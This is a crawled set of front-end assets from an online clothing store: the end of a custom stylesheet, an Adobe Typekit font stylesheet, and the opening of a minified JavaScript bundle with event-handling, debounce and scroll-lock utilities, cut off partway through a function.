#e1e4e7;background-image:url(/cdn/shop/files/fabric-logo2-min.png?v=1584553778);background-repeat:no-repeat;background-position:95% 99%;background-size:180px auto}.fabric-diagram:before,.fabric-diagram:after{content:"";background-repeat:no-repeat;background-size:130px auto;position:absolute;width:90%;height:200px}.fabric-diagram:before{background-image:url(/cdn/shop/files/fabric-logo1-min.png?v=1584553778);background-position:right top;right:5%;top:6%}.fabric-diagram:after{background-image:url(/cdn/shop/files/fabric-logo-intertek-min.png?v=1647604700);background-position:left bottom;left:2%;bottom:1%}.fabric-item{width:40%;font-size:0;padding-bottom:8px;border-bottom:1px solid #e1e4e7;margin:4px 5%;position:relative;z-index:10}.fabric-img{width:55px;float:none!important}.fabric-img,.fabric-txt{display:inline-block;vertical-align:middle}.fabric-txt{padding-left:6px;font-size:16px;max-width:calc(100% - 55px)}.fabric-diagram h2{font-weight:300;font-size:22px;padding:0 5%;margin-top:0;width:100%;position:relative;z-index:10}.fabric-item:last-of-type{border-bottom:0}@media only screen and (min-width: 960px){.fabric-item:nth-of-type(9){border-bottom:0}}@media only screen and (max-width: 1024px){.fabric-diagram:before{background-size:100px auto;top:8px;right:8px}.fabric-diagram h2{padding-top:16px}.fabric-diagram{background-position:bottom right}}@media only screen and (max-width: 959px){.fabric-diagram h2{font-size:18px;font-weight:400}.fabric-diagram{padding-bottom:60px;background-size:50% auto}.fabric-item{width:100%}.fabric-diagram:after{width:25%;background-size:contain}}.header-toolbar__controls-button[data-header-toolbar-direction=next],.header-toolbar__controls-button:visited[data-header-toolbar-direction=next]{right:-1rem}.header-toolbar__controls-button[data-header-toolbar-direction=previous],.header-toolbar__controls-button:visited[data-header-toolbar-direction=previous]{left:-1rem}@media screen and (min-width: 992px){body.template-product .product__grid-column--details{top:10px!important;bottom:auto!important}.product__grid[data-sticky-position=bottom]{align-items:flex-start}}.header__heading{width:200px}.header__title{width:100%}.product-block__description .collapsible-tab__panel h2.description{font-size:1.15rem}body.template-product .product-block--product_label{cursor:pointer}.product-block--variant_picker .input-radio__input:not(:hover),.product-block--variant_picker .input-radio:not(:hover):before{border:0!important}.product-block--variant_picker .input-radio:not([data-unavailable]):not([data-checked]){background:#eee}.product-block--buy_buttons{margin-top:0}.product-block--quantity_selector{margin-bottom:1rem}.input-swatch [data-component=swatch]{width:1.75rem;height:1.75rem}.product-block--variant_picker .input-radio{padding:0 8px!important;min-width:40px;min-height:30px;margin-right:4px}.buy-buttons__buttons.buy-buttons__buttons--dynamic-checkout .button-action--secondary{background:#263a51;color:#fff}.logo-list__logos--3-mobile{row-gap:1rem;column-gap:2.5rem}@media screen and (max-width: 991px){.yotpo-main-reviews-widget .yotpo-head{margin-bottom:20px!important;margin-top:0!important}.yotpo-reviews-pagination-container{margin-bottom:0!important}.yotpo-reviews-carousel-widget-container{margin-top:0!important}main .shopify-section:last-child>section{margin-bottom:0!important;margin-top:0!important}.logo-list__logos{row-gap:1rem;column-gap:2rem}.product-gallery__media-list-item{--media-container-width: 100% !important}}.product-addn .row{display:flex;margin:0 -1rem}.product-addn .row .eight.columns{width:50%;padding:1rem}.product-addn .row .eight.columns.alpha img{max-width:200px}.product-block__title.mobile-title{display:none}@media screen and (max-width: 991px){.product-addn .row .eight.columns{width:100%}.product-block__title.mobile-title{display:block}.product-block__title:not(.mobile-title){display:none}}.product-gallery__media--style-fit.product-gallery__media--ratio-portrait.product-gallery__media--orientation-portrait.product-gallery__media--image:not(.product-gallery__media--style-fill) .product-gallery__media-zoom{width:100%}@media screen and (min-width: 992px){.product-gallery-modal__media-list{max-width:800px}}@media screen and (max-width: 991px){ul.product-gallery-modal__media-list{display:flex;justify-content:center;align-content:center}}.block-meganav__promos .responsive-image-promo{max-height:400px}.cross-sell-card__details-wrapper{position:static;box-shadow:none;margin:1rem 0 0;max-width:none;width:100%}.cross-sell-card{display:flex;justify-content:space-between;align-items:center;position:static}.cross-sell-card__img,.cross-sell-card__details-wrapper{width:50%}.cross-sell,.cross-sell__wrapper,.cross-sell__card-wrapper,.cross-sell-card__img{position:static;height:auto!important}.cross-sell__navigation{width:50%;margin-left:0;margin-right:0}.cross-sell-card__img-product>.lazy-img{position:static}@media only screen and (max-width: 480px){.cross-sell-card{flex-wrap:wrap}.cross-sell-card__img,.cross-sell-card__details-wrapper{width:100%}.cross-sell-card__details-wrapper{padding:0 1rem}.cross-sell__navigation{width:100%}.flyout[data-animation-state=open]{width:100vw;max-width:100vw;left:0}.cart-drawer-form__contents,.cart-drawer-form__footer{width:100vw}.main-collection-grid__list{grid-template-columns:repeat(1,minmax(0,1fr))}}.productsale,.finalsale{background-color:#f8f3ee;padding:10px 20px;font-size:14px;line-height:1.4;color:#212121}button.shopify-payment-button__button.shopify-payment-button__button--unbranded._2ogcW-Q9I-rgsSkNbRiJzA._2EiMjnumZ6FVtlC7RViKtj._2-dUletcCZ2ZL1aaH0GXxT{background-color:#f8f3ee}.button-link{border-radius:5px}@font-face{font-family:Figtree;src:url(https://cdn.shopify.com/s/files/1/1723/5461/files/Figtree-Black.ttf?v=1744786299) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:Poppins;src:url(https://cdn.shopify.com/s/files/1/1723/5461/files/Poppins-SemiBold.ttf?v=1744792488) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:Poppins;src:url(https://cdn.shopify.com/s/files/1/1723/5461/files/Poppins-Medium.ttf?v=1744792480) format("truetype");font-weight:500;font-style:normal}
/*# sourceMappingURL=/cdn/shop/t/346/assets/custom.css.map?v=93324906874565849831768413405 */


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/cmb4tft.css
body_size: 806
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * brandon-grotesque:
 *   - http://typekit.com/eulas/0000000000000000000132df
 *   - http://typekit.com/eulas/0000000000000000000132e0
 *   - http://typekit.com/eulas/0000000000000000000132e3
 *   - http://typekit.com/eulas/0000000000000000000132e4
 * quiche-sans:
 *   - http://typekit.com/eulas/00000000000000003b9b3bcc
 *   - http://typekit.com/eulas/00000000000000003b9b3bd0
 *   - http://typekit.com/eulas/00000000000000003b9b3bd1
 *   - http://typekit.com/eulas/00000000000000003b9b3bd2
 *   - http://typekit.com/eulas/00000000000000003b9b3bd4
 *   - http://typekit.com/eulas/00000000000000003b9b3bd5
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-12 07:14:46 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=cmb4tft&ht=tk&f=10294.10295.10296.10297.43729.43733.43734.43735.43737.43738&a=86758619&app=typekit&e=css");

@font-face {
font-family:"brandon-grotesque";
src:url("https://use.typekit.net/af/1da05b/0000000000000000000132df/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/1da05b/0000000000000000000132df/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/1da05b/0000000000000000000132df/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"brandon-grotesque";
src:url("https://use.typekit.net/af/32d3ee/0000000000000000000132e0/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/32d3ee/0000000000000000000132e0/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/32d3ee/0000000000000000000132e0/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"brandon-grotesque";
src:url("https://use.typekit.net/af/8f4e31/0000000000000000000132e3/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/8f4e31/0000000000000000000132e3/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/8f4e31/0000000000000000000132e3/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"brandon-grotesque";
src:url("https://use.typekit.net/af/383ab4/0000000000000000000132e4/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/383ab4/0000000000000000000132e4/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/383ab4/0000000000000000000132e4/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"quiche-sans";
src:url("https://use.typekit.net/af/7dd90a/00000000000000003b9b3bcc/27/l?subset_id=2&fvd=n1&v=3") format("woff2"),url("https://use.typekit.net/af/7dd90a/00000000000000003b9b3bcc/27/d?subset_id=2&fvd=n1&v=3") format("woff"),url("https://use.typekit.net/af/7dd90a/00000000000000003b9b3bcc/27/a?subset_id=2&fvd=n1&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:100;font-stretch:normal;
}

@font-face {
font-family:"quiche-sans";
src:url("https://use.typekit.net/af/49986a/00000000000000003b9b3bd0/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/49986a/00000000000000003b9b3bd0/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/49986a/00000000000000003b9b3bd0/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"quiche-sans";
src:url("https://use.typekit.net/af/2a6469/00000000000000003b9b3bd1/27/l?subset_id=2&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/2a6469/00000000000000003b9b3bd1/27/d?subset_id=2&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/2a6469/00000000000000003b9b3bd1/27/a?subset_id=2&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"quiche-sans";
src:url("https://use.typekit.net/af/26bf80/00000000000000003b9b3bd2/27/l?subset_id=2&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/26bf80/00000000000000003b9b3bd2/27/d?subset_id=2&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/26bf80/00000000000000003b9b3bd2/27/a?subset_id=2&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"quiche-sans";
src:url("https://use.typekit.net/af/3406a7/00000000000000003b9b3bd4/27/l?subset_id=2&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/3406a7/00000000000000003b9b3bd4/27/d?subset_id=2&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/3406a7/00000000000000003b9b3bd4/27/a?subset_id=2&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"quiche-sans";
src:url("https://use.typekit.net/af/b876fc/00000000000000003b9b3bd5/27/l?subset_id=2&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/b876fc/00000000000000003b9b3bd5/27/d?subset_id=2&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/b876fc/00000000000000003b9b3bd5/27/a?subset_id=2&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

.tk-brandon-grotesque { font-family: "brandon-grotesque",sans-serif; }
.tk-quiche-sans { font-family: "quiche-sans",sans-serif; }


--- FILE ---
content_type: text/javascript
request_url: https://fishersfinery.com/cdn/shop/t/346/assets/components.js?v=155294718482421229601768413358
body_size: 37002
content:
(()=>{var __webpack_modules__={561:(__unused_webpack_module,exports)=>{"use strict";var __webpack_unused_export__;__webpack_unused_export__=!0;var EventHandler=function(){function EventHandler2(){this.events=[]}return EventHandler2.prototype.register=function(el,event,listener,options){return options===void 0&&(options=!1),!el||!event||!listener?null:(this.events.push({el,event,listener,options}),el.addEventListener(event,listener,options),{el,event,listener,options})},EventHandler2.prototype.unregister=function(eventObject){if(!eventObject)return null;var el=eventObject.el,event=eventObject.event,listener=eventObject.listener,options=eventObject.options;if(!el||!event||!listener)return null;var indexToRemoveFrom=this.events.findIndex(function(e){return e.event===event&&e.listener===listener&&e.options===options});return indexToRemoveFrom===-1?null:(this.events.splice(indexToRemoveFrom,1),el.removeEventListener(event,listener,options),eventObject)},EventHandler2.prototype.unregisterAll=function(){this.events.forEach(function(_a){var el=_a.el,event=_a.event,listener=_a.listener,options=_a.options;return el.removeEventListener(event,listener,options)}),this.events=[]},EventHandler2}();exports.A=EventHandler},466:()=>{Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(s){for(var matches=(this.document||this.ownerDocument).querySelectorAll(s),i=matches.length;--i>=0&&matches.item(i)!==this;);return i>-1})},945:module=>{module.exports=debounce;function debounce(fn,delay,atStart,guarantee){var timeout,args,self;return function(){if(self=this,args=Array.prototype.slice.call(arguments),timeout&&(atStart||guarantee))return;if(!atStart)return clear(),timeout=setTimeout(run,delay),timeout;timeout=setTimeout(clear,delay),fn.apply(self,args);function run(){clear(),fn.apply(self,args)}function clear(){clearTimeout(timeout),timeout=null}}}},130:function(module){(function(root,factory){module.exports=factory()})(this,function(){return function(modules){var installedModules={};function __nested_webpack_require_543__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module2=installedModules[moduleId]={i:moduleId,l:!1,exports:{}};return modules[moduleId].call(module2.exports,module2,module2.exports,__nested_webpack_require_543__),module2.l=!0,module2.exports}return __nested_webpack_require_543__.m=modules,__nested_webpack_require_543__.c=installedModules,__nested_webpack_require_543__.d=function(exports,name,getter){__nested_webpack_require_543__.o(exports,name)||Object.defineProperty(exports,name,{enumerable:!0,get:getter})},__nested_webpack_require_543__.r=function(exports){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(exports,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(exports,"__esModule",{value:!0})},__nested_webpack_require_543__.t=function(value,mode){if(mode&1&&(value=__nested_webpack_require_543__(value)),mode&8||mode&4&&typeof value=="object"&&value&&value.__esModule)return value;var ns=Object.create(null);if(__nested_webpack_require_543__.r(ns),Object.defineProperty(ns,"default",{enumerable:!0,value}),mode&2&&typeof value!="string")for(var key in value)__nested_webpack_require_543__.d(ns,key,function(key2){return value[key2]}.bind(null,key));return ns},__nested_webpack_require_543__.n=function(module2){var getter=module2&&module2.__esModule?function(){return module2.default}:function(){return module2};return __nested_webpack_require_543__.d(getter,"a",getter),getter},__nested_webpack_require_543__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)},__nested_webpack_require_543__.p="",__nested_webpack_require_543__(__nested_webpack_require_543__.s=0)}([function(module2,__nested_webpack_exports__,__nested_webpack_require_4019__){"use strict";__nested_webpack_require_4019__.r(__nested_webpack_exports__);var argumentAsArray=function(argument){return Array.isArray(argument)?argument:[argument]},isElement=function(target){return target instanceof Node},isElementList=function(nodeList){return nodeList instanceof NodeList},eachNode=function(nodeList,callback){if(nodeList&&callback){nodeList=isElementList(nodeList)?nodeList:[nodeList];for(var i=0;i<nodeList.length&&callback(nodeList[i],i,nodeList.length)!==!0;i++);}},throwError=function(message){return console.error("[scroll-lock] ".concat(message))},arrayAsSelector=function(array){if(Array.isArray(array)){var selector=array.join(", ");return selector}},nodeListAsArray=function(nodeList){var nodes=[];return eachNode(nodeList,function(node){return nodes.push(node)}),nodes},findParentBySelector=function($el,selector){var self=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0,$root=arguments.length>3&&arguments[3]!==void 0?arguments[3]:document;if(self&&nodeListAsArray($root.querySelectorAll(selector)).indexOf($el)!==-1)return $el;for(;($el=$el.parentElement)&&nodeListAsArray($root.querySelectorAll(selector)).indexOf($el)===-1;);return $el},elementHasSelector=function($el,selector){var $root=arguments.length>2&&arguments[2]!==void 0?arguments[2]:document,has=nodeListAsArray($root.querySelectorAll(selector)).indexOf($el)!==-1;return has},elementHasOverflowHidden=function($el){if($el){var computedStyle=getComputedStyle($el),overflowIsHidden=computedStyle.overflow==="hidden";return overflowIsHidden}},elementScrollTopOnStart=function($el){if($el){if(elementHasOverflowHidden($el))return!0;var scrollTop=$el.scrollTop;return scrollTop<=0}},elementScrollTopOnEnd=function($el){if($el){if(elementHasOverflowHidden($el))return!0;var scrollTop=$el.scrollTop,scrollHeight=$el.scrollHeight,scrollTopWithHeight=scrollTop+$el.offsetHeight;return scrollTopWithHeight>=scrollHeight}},elementScrollLeftOnStart=function($el){if($el){if(elementHasOverflowHidden($el))return!0;var scrollLeft=$el.scrollLeft;return scrollLeft<=0}},elementScrollLeftOnEnd=function($el){if($el){if(elementHasOverflowHidden($el))return!0;var scrollLeft=$el.scrollLeft,scrollWidth=$el.scrollWidth,scrollLeftWithWidth=scrollLeft+$el.offsetWidth;return scrollLeftWithWidth>=scrollWidth}},elementIsScrollableField=function($el){var selector='textarea, [contenteditable="true"]';return elementHasSelector($el,selector)},elementIsInputRange=function($el){var selector='input[type="range"]';return elementHasSelector($el,selector)};__nested_webpack_require_4019__.d(__nested_webpack_exports__,"disablePageScroll",function(){return disablePageScroll}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"enablePageScroll",function(){return enablePageScroll}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"getScrollState",function(){return getScrollState}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"clearQueueScrollLocks",function(){return clearQueueScrollLocks}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"getTargetScrollBarWidth",function(){return scroll_lock_getTargetScrollBarWidth}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"getCurrentTargetScrollBarWidth",function(){return scroll_lock_getCurrentTargetScrollBarWidth}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"getPageScrollBarWidth",function(){return getPageScrollBarWidth}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"getCurrentPageScrollBarWidth",function(){return getCurrentPageScrollBarWidth}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"addScrollableTarget",function(){return scroll_lock_addScrollableTarget}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"removeScrollableTarget",function(){return scroll_lock_removeScrollableTarget}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"addScrollableSelector",function(){return scroll_lock_addScrollableSelector}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"removeScrollableSelector",function(){return scroll_lock_removeScrollableSelector}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"addLockableTarget",function(){return scroll_lock_addLockableTarget}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"addLockableSelector",function(){return scroll_lock_addLockableSelector}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"setFillGapMethod",function(){return scroll_lock_setFillGapMethod}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"addFillGapTarget",function(){return scroll_lock_addFillGapTarget}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"removeFillGapTarget",function(){return scroll_lock_removeFillGapTarget}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"addFillGapSelector",function(){return scroll_lock_addFillGapSelector}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"removeFillGapSelector",function(){return scroll_lock_removeFillGapSelector}),__nested_webpack_require_4019__.d(__nested_webpack_exports__,"refillGaps",function(){return refillGaps});function _objectSpread(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{},ownKeys=Object.keys(source);typeof Object.getOwnPropertySymbols=="function"&&(ownKeys=ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function(sym){return Object.getOwnPropertyDescriptor(source,sym).enumerable}))),ownKeys.forEach(function(key){_defineProperty(target,key,source[key])})}return target}function _defineProperty(obj,key,value){return key in obj?Object.defineProperty(obj,key,{value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}var FILL_GAP_AVAILABLE_METHODS=["padding","margin","width","max-width","none"],TOUCH_DIRECTION_DETECT_OFFSET=3,state={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:FILL_GAP_AVAILABLE_METHODS[0],startTouchY:0,startTouchX:0},disablePageScroll=function(target){state.queue<=0&&(state.scroll=!1,scroll_lock_hideLockableOverflow(),fillGaps()),scroll_lock_addScrollableTarget(target),state.queue++},enablePageScroll=function(target){state.queue>0&&state.queue--,state.queue<=0&&(state.scroll=!0,scroll_lock_showLockableOverflow(),unfillGaps()),scroll_lock_removeScrollableTarget(target)},getScrollState=function(){return state.scroll},clearQueueScrollLocks=function(){state.queue=0},scroll_lock_getTargetScrollBarWidth=function($target){var onlyExists=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(isElement($target)){var currentOverflowYProperty=$target.style.overflowY;onlyExists?getScrollState()||($target.style.overflowY=$target.getAttribute("data-scroll-lock-saved-overflow-y-property")):$target.style.overflowY="scroll";var width=scroll_lock_getCurrentTargetScrollBarWidth($target);return $target.style.overflowY=currentOverflowYProperty,width}else return 0},scroll_lock_getCurrentTargetScrollBarWidth=function($target){if(isElement($target))if($target===document.body){var documentWidth=document.documentElement.clientWidth,windowWidth=window.innerWidth,currentWidth=windowWidth-documentWidth;return currentWidth}else{var borderLeftWidthCurrentProperty=$target.style.borderLeftWidth,borderRightWidthCurrentProperty=$target.style.borderRightWidth;$target.style.borderLeftWidth="0px",$target.style.borderRightWidth="0px";var _currentWidth=$target.offsetWidth-$target.clientWidth;return $target.style.borderLeftWidth=borderLeftWidthCurrentProperty,$target.style.borderRightWidth=borderRightWidthCurrentProperty,_currentWidth}else return 0},getPageScrollBarWidth=function(){var onlyExists=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return scroll_lock_getTargetScrollBarWidth(document.body,onlyExists)},getCurrentPageScrollBarWidth=function(){return scroll_lock_getCurrentTargetScrollBarWidth(document.body)},scroll_lock_addScrollableTarget=function(target){if(target){var targets=argumentAsArray(target);targets.map(function($targets){eachNode($targets,function($target){isElement($target)?$target.setAttribute("data-scroll-lock-scrollable",""):throwError('"'.concat($target,'" is not a Element.'))})})}},scroll_lock_removeScrollableTarget=function(target){if(target){var targets=argumentAsArray(target);targets.map(function($targets){eachNode($targets,function($target){isElement($target)?$target.removeAttribute("data-scroll-lock-scrollable"):throwError('"'.concat($target,'" is not a Element.'))})})}},scroll_lock_addScrollableSelector=function(selector){if(selector){var selectors=argumentAsArray(selector);selectors.map(function(selector2){state.scrollableSelectors.push(selector2)})}},scroll_lock_removeScrollableSelector=function(selector){if(selector){var selectors=argumentAsArray(selector);selectors.map(function(selector2){state.scrollableSelectors=state.scrollableSelectors.filter(function(sSelector){return sSelector!==selector2})})}},scroll_lock_addLockableTarget=function(target){if(target){var targets=argumentAsArray(target);targets.map(function($targets){eachNode($targets,function($target){isElement($target)?$target.setAttribute("data-scroll-lock-lockable",""):throwError('"'.concat($target,'" is not a Element.'))})}),getScrollState()||scroll_lock_hideLockableOverflow()}},scroll_lock_addLockableSelector=function(selector){if(selector){var selectors=argumentAsArray(selector);selectors.map(function(selector2){state.lockableSelectors.push(selector2)}),getScrollState()||scroll_lock_hideLockableOverflow(),scroll_lock_addFillGapSelector(selector)}},scroll_lock_setFillGapMethod=function(method){if(method)if(FILL_GAP_AVAILABLE_METHODS.indexOf(method)!==-1)state.fillGapMethod=method,refillGaps();else{var methods=FILL_GAP_AVAILABLE_METHODS.join(", ");throwError('"'.concat(method,`" method is not available!
Available fill gap methods: `).concat(methods,"."))}},scroll_lock_addFillGapTarget=function(target){if(target){var targets=argumentAsArray(target);targets.map(function($targets){eachNode($targets,function($target){isElement($target)?($target.setAttribute("data-scroll-lock-fill-gap",""),state.scroll||scroll_lock_fillGapTarget($target)):throwError('"'.concat($target,'" is not a Element.'))})})}},scroll_lock_removeFillGapTarget=function(target){if(target){var targets=argumentAsArray(target);targets.map(function($targets){eachNode($targets,function($target){isElement($target)?($target.removeAttribute("data-scroll-lock-fill-gap"),state.scroll||scroll_lock_unfillGapTarget($target)):throwError('"'.concat($target,'" is not a Element.'))})})}},scroll_lock_addFillGapSelector=function(selector){if(selector){var selectors=argumentAsArray(selector);selectors.map(function(selector2){state.fillGapSelectors.indexOf(selector2)===-1&&(state.fillGapSelectors.push(selector2),state.scroll||scroll_lock_fillGapSelector(selector2))})}},scroll_lock_removeFillGapSelector=function(selector){if(selector){var selectors=argumentAsArray(selector);selectors.map(function(selector2){state.fillGapSelectors=state.fillGapSelectors.filter(function(fSelector){return fSelector!==selector2}),state.scroll||scroll_lock_unfillGapSelector(selector2)})}},refillGaps=function(){state.scroll||fillGaps()},scroll_lock_hideLockableOverflow=function(){var selector=arrayAsSelector(state.lockableSelectors);scroll_lock_hideLockableOverflowSelector(selector)},scroll_lock_showLockableOverflow=function(){var selector=arrayAsSelector(state.lockableSelectors);scroll_lock_showLockableOverflowSelector(selector)},scroll_lock_hideLockableOverflowSelector=function(selector){var $targets=document.querySelectorAll(selector);eachNode($targets,function($target){scroll_lock_hideLockableOverflowTarget($target)})},scroll_lock_showLockableOverflowSelector=function(selector){var $targets=document.querySelectorAll(selector);eachNode($targets,function($target){scroll_lock_showLockableOverflowTarget($target)})},scroll_lock_hideLockableOverflowTarget=function($target){if(isElement($target)&&$target.getAttribute("data-scroll-lock-locked")!=="true"){var computedStyle=window.getComputedStyle($target);$target.setAttribute("data-scroll-lock-saved-overflow-y-property",computedStyle.overflowY),$target.setAttribute("data-scroll-lock-saved-inline-overflow-property",$target.style.overflow),$target.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",$target.style.overflowY),$target.style.overflow="hidden",$target.setAttribute("data-scroll-lock-locked","true")}},scroll_lock_showLockableOverflowTarget=function($target){isElement($target)&&$target.getAttribute("data-scroll-lock-locked")==="true"&&($target.style.overflow=$target.getAttribute("data-scroll-lock-saved-inline-overflow-property"),$target.style.overflowY=$target.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),$target.removeAttribute("data-scroll-lock-saved-overflow-property"),$target.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),$target.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),$target.removeAttribute("data-scroll-lock-locked"))},fillGaps=function(){state.fillGapSelectors.map(function(selector){scroll_lock_fillGapSelector(selector)})},unfillGaps=function(){state.fillGapSelectors.map(function(selector){scroll_lock_unfillGapSelector(selector)})},scroll_lock_fillGapSelector=function(selector){var $targets=document.querySelectorAll(selector),isLockable=state.lockableSelectors.indexOf(selector)!==-1;eachNode($targets,function($target){scroll_lock_fillGapTarget($target,isLockable)})},scroll_lock_fillGapTarget=function($target){var isLockable=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(isElement($target)){var scrollBarWidth;if($target.getAttribute("data-scroll-lock-lockable")===""||isLockable)scrollBarWidth=scroll_lock_getTargetScrollBarWidth($target,!0);else{var $lockableParent=findParentBySelector($target,arrayAsSelector(state.lockableSelectors));scrollBarWidth=scroll_lock_getTargetScrollBarWidth($lockableParent,!0)}$target.getAttribute("data-scroll-lock-filled-gap")==="true"&&scroll_lock_unfillGapTarget($target);var computedStyle=window.getComputedStyle($target);if($target.setAttribute("data-scroll-lock-filled-gap","true"),$target.setAttribute("data-scroll-lock-current-fill-gap-method",state.fillGapMethod),state.fillGapMethod==="margin"){var currentMargin=parseFloat(computedStyle.marginRight);$target.style.marginRight="".concat(currentMargin+scrollBarWidth,"px")}else if(state.fillGapMethod==="width")$target.style.width="calc(100% - ".concat(scrollBarWidth,"px)");else if(state.fillGapMethod==="max-width")$target.style.maxWidth="calc(100% - ".concat(scrollBarWidth,"px)");else if(state.fillGapMethod==="padding"){var currentPadding=parseFloat(computedStyle.paddingRight);$target.style.paddingRight="".concat(currentPadding+scrollBarWidth,"px")}}},scroll_lock_unfillGapSelector=function(selector){var $targets=document.querySelectorAll(selector);eachNode($targets,function($target){scroll_lock_unfillGapTarget($target)})},scroll_lock_unfillGapTarget=function($target){if(isElement($target)&&$target.getAttribute("data-scroll-lock-filled-gap")==="true"){var 